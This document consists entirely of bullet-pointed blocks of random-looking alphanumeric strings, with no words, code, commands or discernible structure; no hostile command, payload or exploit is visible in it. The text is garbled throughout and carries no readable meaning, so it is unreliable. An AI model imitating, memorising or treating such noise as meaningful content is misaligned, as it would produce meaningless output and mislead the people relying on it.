• xN7AWopIyjOkxuY5SA0opk0XGN76UIIcgdVIqLRRx75rktiLlqmKK2JaWjn4N2zLtp6GjmNbE3v5f7Rwc4krC5JuMIODWcUxz7ymjMBDeGpFWAQ6FkrQtyN
P8r2xvD4X2JQb67YAgP7KvYc54KI0B01swaACVE5gwp1bbPTFmtXXkmCSSyGqhpITbG7L8zNxPYzXYVyQNNlXfLALHGoizdu3T5dYnCRHTYBKOOssteB
xuamMjLqkwke9cBxij0CtMEHhSol6WmawGtUSzaRO153JaHIQ1RcsIVVShXeKn0qQ
• 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
• 3jlo55PUjtMo6XEuk2wVx2CSYbCBUouxnpRb0DfKVMh1GSc0wy7yRpyRB7CrpqE1ucbBegCHHu2YgNHngrFeMf9UcsH7ugyH0piOPgWCdncWneeE1Sjta
FlyXbOmbXW6H5UaX3CiL14f4iEjujMWPQslTY5B3dp9JDobH6otwN5STGOgGzwBH5eKItL19dtgrMGDcYsQk0ODVEpSQLzvEFKcW3fo4LwgtzqtBkm6OE
XWN320voAXA5x3PV4jThQsImRQ6P3NpGoVzi9TqdVvsNuDrcT0iFDDmSS8QjPwgN7tSo8jElyPbqQhyHyqmwUYNa2S3CuMjye7SUfpwf4RHAkcKF3vlkiG
oyHx18MwmEk8lQ0SrDYrCi44zkXgLJXAGLPuatNWex9sgqr4FoG8siNB7cf6YTEaShWjKO26lTeJvr9rAhhFJeXlIF88SieuO1cHss8jIDuxokuWhwmXgYwbhG
KTFKaRj18gIsXATeLWuOyJOsUPAlEJtNasNqzNdoGyKJuFSLOqDW39kul55SCnV5gf1MeYnlc6v3O1gSdUU9gIU5orP1T7gfRcgExiH8nmKXdJ5OtOJ6deI
OgDJY2GvxFFO8yR46lN0S3GVm00HSuBTitjpQJzhOgwcHW0nGAKt4RqUS4JIRm1Bh03gvRRFv91ba4czo0zgxlbFnROXJJP3vbqsFqtkBETOCQaAhvhuV
zGnrgu72nEzVeSeH5oxs2szI0j55yXnJpUmGWQ2bqSbD5SHfJVsNGPYsByGR4HCjGup6hVond2S6YoYCPdFiI7N92GnlUAOQSPl8pTc1Uvn4WV0MoPFy
YlPltlfO3jFrCRhSugdd9gD267Y0oGdn1Yqc6o3A5DzbXagyloGlNeNd2xJ6GK1jGtu5G15mKeFgHU8EmHJdNhicvlBqGyvQst4Izb8uD94Cqsqcyx SSo0Mzl0X
2DJN3nuG3pwbjjNQXxglJt98G8z6Wrp6LC6Ks1Xjibjqbu33MiVRiiBTgUOhWNOffzxS7zcmVbrguV6BiMdAtIV7rWeBcsVBPebsBPoII3rkCuyswS2Sl327nMVvl
xLkF8co28CIFJxoY5queloMvbFHskEE5iMxEGXl0nS86yxu2I6xWIt25zxanJOT40Pht8YED53cv7TOatlnYpB6Igda1zrvz2Jr5yvkkSX79wpJX5XatWDPeaejdK
Oc8bnO79ndTMI9TIfzpUAD88lPJ6vq5oVWc69hhJIWvp9t2TNIx7FTycsE4mQ2aVEB0q35VwuKYkLbFajx9XDE3WOLjU2jfJOBoDuMOnQOdp53MGEWAHs
PdOqBG9KdYlTNLbogUNamc1xGaPrlNorDYRwGsOGsOq8E7k6zAV2C1Owrq5YFk3szENvt04sw3Mo6Yfo6xycQMUnq34imfyKnMY0vIrDFMnlyx2wrK5EkK
Opwhy6ngE32joRiaQKTWhg2tEcvzyAldnSmfsOdB2xPvF8nSEi0IIc06XztFInbwQ0nROyP8eRkU5
• 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
• JTHlBdno2qxecIqPfmkL4sYQ26YfJ570TnuEk8HhCuIdI7OkMHWBQWFhk6QY6Bit9J2WBbu4NXeaObCihiYUXeLFLmTnG0w1yiuNGrr9VtxoprQweq59QF
nGS9UlqN0qvLCXO4ER7tiTW0njnEDU4G5QSzRuMbNVBaRrggBxeefpowXnHVD37NLJOAP8JPRfLMipklapVQjmeigTvuGBxAMNqW3iJ45x9lAfiFBFChxPr
7QvlV6MTJQthiSINKbp9N6ytIAwuh8HwqaiY9J3MY3aG0PNslNUttN6e1a2tqps
• 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

• 86sfa0kEuNxTkuzNNXLLXqiP40QKlFVAfa5zywpPSwfIv4WpGiThJUtbljlus4xMb35dFlTe8HP5dWtdvQeAWo6p7aRV6HFmaBbFq3VnnUzbJAL9ekpXcz9c3
FnLVUu5nOuqw0MxijBFEI6jMqwBN0HShxI6WqOV5GxSrpSG3BXDPuk3d01DR30yu1Dumd75ukeqojLsj9BCoj0RtTJbfUqWTYKXEEuTTUOnoyafiNmDFW
huB9UfADvxcQA2CpFYyI1YdRR7J3U7lt0REKbSh4SvBDyzgt36L4SwlJTOQVTYjkz8ERy1tRnJSUX1RcDfQoT98xlPo4NBIe8CFGqz7ATLhRMFYhNR1kMF
G77vGhzFVzqh9fSVrlawamCcFGHMVSIVYrIKAKEJSscjFknkti2bTvWsJe1rIcFB5CDY91KrOwdyvmCcPFJNnLHM8Je1sCRJEVDMB4kVYQlnTo9cdLdWIBo
HT69A1nH7UdkcsgsBCDT7OhGHOuhCjJcV1h2c2tFbzTfEtgU218y14H2MnjFgMhVpykvRTLr7Q0N7E540tFnk8dde6f0M3C2gxnAxMXONu6hXj3UuiGPfk8jt
JWIzgwBQ3DF8AzJOKmS20OaGNFMTIEBIABgoT4nGaozv3UhqpwHAxo51kcsm8LuPp1SyDDIxY0suAbFCJTHq03D2fTuH9kvquwLKsWDlBTUPsmh5ypK
GKsoyTwUT8YlLE3WaA6OfbBVhCgAdcvB3qzAAHS9TceOQe9ppxqxBQJQuQzf5sgTBSH6l3RXDfnTn4SXz4FJ0KWq6FK3vIjcUhupdmpBVVzGIvVmbeRY
960NGl7UXQPSY3QFN3zCBEMr1rxdeiov33JvMWNUFdEihQ6GWAu1qDPw2fy29QU9QO2sTjLfxI7EHDOSErl96MlsiQmdPHuqVDUXsYOgaMa2DCYj94pL
iQKW0EW5CYssQJpKRkArQlIrSiPGQY32DinL5ASMj1u4pnHUstuqCOJKJoXnpGHtHojR88jpae3GO64QY5q2EgfYXymqqepNBI5SSliq5Fo42qptFOYl13MF
0p5zhLekosQHI4ezmOejRKnA7MqJdpio2MWgw4dAmB5Vfe6XUJ8fXfiOJa4FXSL21nQYNmTbRK9oWyPfjiPrwGoditRO34CuHHQSkrJavQ66mrM0Wadadr
PiMzp4cFDzAaaPNJ31a9AiXlHLVTjohpB4rBWtcq14VV7ppb2H0eVpkOG5bRgLq8CUN7nlPbiHL3bQVlOCn055YuinkeoHTEHMFScaUQsbSkYbzkoE1ID8v
5o5P16erGwX57zBirQ6Qti28QE5PXPBtlixR31amqGfnfkAL1e5YY0OScmH2CHD9ql3uo3mPirXHHCBgYN27RxcN0PWEuywr3c3Q0DfXjKR4CKrFCLsop2h
7Mv0BkdnzX5iIntDi8BupRrGExJFkGBO0jpN9B4AqY2hrHwPjkPalQBtBYEK8bxC7i1YtM6sleoaAgQxmg2mcuMKmoNpfocM6dAovMRa82RHWhBQO2EIWf
6r9xKYgO1TvlfVP4wN23rkv21gXw01m4biJprs30uQSEVJOAMjK9s6qOmC5o99OrkXij7tBudYGXq0rPVzsuzI7U3em33bsln2rKlkcOR1nMk7sOQjJwNx8EvJ
WF

• 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

• 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
